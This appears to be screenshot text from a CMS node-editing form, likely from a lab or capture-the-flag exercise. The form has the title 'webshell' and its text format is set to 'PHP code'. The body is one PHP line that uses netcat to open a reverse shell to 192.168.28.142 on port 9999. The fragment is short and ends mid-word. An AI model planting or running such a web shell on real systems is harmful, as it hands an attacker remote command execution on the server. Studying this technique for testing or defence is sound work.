 Title *
webshell
Body (Edit summary)
<?php
system('nc 192.168.28.142 9999 -e /bin/bash');
?>
Text format PHP code
About t